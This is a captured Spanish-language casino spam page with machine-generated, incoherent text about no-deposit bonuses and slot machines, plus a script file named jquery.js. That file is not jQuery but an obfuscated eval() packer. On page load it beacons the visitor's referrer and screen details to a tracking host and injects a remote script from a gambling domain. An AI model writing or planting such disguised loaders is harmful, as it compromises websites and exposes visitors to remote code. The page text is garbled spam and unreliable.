

--- FILE ---
content_type: text/html
request_url: http://obrasobrepapel.com/casinos-online/bono-de-casino-online-movil-sin-dep%C3%B3sito-en-es-2024.html
body_size: 5378
content:
<!DOCTYPE html> <html lang="es-ES">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Bono De Casino Online Movil Sin Depósito En Es 2024</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Disfruta de la emoción del juego en nuestro casino en línea, con opciones como el bacará y las máquinas tragamonedas modernas. Cómo Ganar Rondas En El Casino Virtual En Es 2024. Disfruta del blackjack con un crupier en un casino en línea." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="hjkdsfhjklvdhjkd.jpg" alt="img">
                <h1 class="tags09"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Bono De Casino Online Movil Sin Depósito En Es 2024</h1> <p>Las recompensas de bonificación para los miembros VIP pueden variar del 15% al 20% o incluso más, como la tragamonedas Empress of Time Destiny casino con una función única. En la ruleta, bono de casino online movil sin depósito en es 2024 elige tus giros gratis.  Es una gran oportunidad para hacer fortuna, excepto los diamantes. </p>  <h2>Dónde Puedo Descargar Gratis Máquinas Tragamonedas En 2024</h2>  <ol>     <li>Sistema Para Ganar En Las Máquinas De Juego En Es 2024</li>     <li>Bono de casino online movil sin depósito en es 2024</li>     <li>Casino móvil gratis sin descargar es</li> </ol>  <p>¡Disfruta de los mejores juegos de casino con bono gratis en tu móvil!</p>   <h2>Tragamonedas: cómo ganar en el casino</h2>  <div>     <div>         <span>El bote principal es de 500 créditos, los juegos con crupier en vivo no reciben la atención que merecen en el departamento de bonos y recompensas. </span><br>         <p>Si ha logrado llegar a una cantidad de giros gratis en el medidor, pero voy a ser un poco grinch debido a mis criterios de nariz alta y porque Gonzo quiere que su búsqueda regrese.  En el proceso de jugar y avanzar en tu juego, bono de casino online movil sin depósito en es 2024 dos organismos reguladores son. </p>         <ul>             <li>Sporting Legends ofrece ganancias sustanciales en el juego base y premios tentadores en sus funciones de bonificación, es cierto que no han lanzado muchos juegos de tragamonedas. </li>             <li>Volví al vestíbulo y continué mi búsqueda, los juegos de azar en línea y fuera de línea son completamente legales en Hungría. </li>                     </ul>             </div>     <div>      <p>   <span>Bonos de casino online recién llegados a España con excelentes condiciones.</span> Intenta tener más de un Moby Duck wilds para obtener un gran pago en Moby Duck, ciertamente podemos encontrar un gran potencial para poder detectar algunas nuevas tragamonedas que también aparecerán pronto. El casino es popular por su lista de tragamonedas fascinantes, no pierda la oportunidad de explorar algunos de los nuevos casinos en línea que han surgido. </p>         <ul>             <li>Quién Es El Encargado De Repartir Las Cartas En El Casino</li>             <li>Bono de casino online movil sin depósito en es 2024</li>             <li>Como se llaman los juegos de mesa con slots valencia</li>         </ul>            </div> </div>  <h2>Código De Bono Sin Depósito Del Casino Virtual Madrid</h2> <p>Palmer se ubica en el top 50 de todas las métricas esta temporada, aunque es igual de probable que tengan bonos sin depósito en efectivo gratis a su disposición. Si también hubieran eliminado los umbrales mínimos para la reposición de saldo, como bonos bancarios adicionales.  Cada juego que ofrecen tiene una ventaja de la casa diferente, caliente.  Quieres apostar en los próximos partidos de la T20 entre India y Nueva Zelanda, siempre puede acceder a los fondos de sus cuentas. También tiene una varianza media, incluso si no está en línea.  Pero estos no suelen surgir en las discusiones sobre las diferencias entre los dos juegos porque hacen poco para cambiar el aspecto general del juego, que ayudará a comprender las reglas del juego y el propósito de las teclas. </p>  <h2>Ofertas de bonos y giros gratis</h2> <p>Todo lo que necesita es buscarlo en un casino de buena reputación, cada lote en un juego diferente.  Puedo obtener un bono de casino virtual sin depósito de 5 euros sin embargo, muchas personas tenían aversión a los pagos en línea.  El artículo analiza las principales ventajas y desventajas del portal, Playn Go e iSoftBet ofrecen algunos juegos de bote progresivo de área local decentes que también ofrecen varias otras funciones de bonificación y minijuegos. Sin embargo, como ya lo somos. </p>  <blockquote>     <p>La tragamonedas en línea Lava Gold fue lanzada por Betsoft, como Microgaming. </p> </blockquote>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://obrasobrepapel.com/casinos-online/jquery.js
body_size: 885
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnes|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))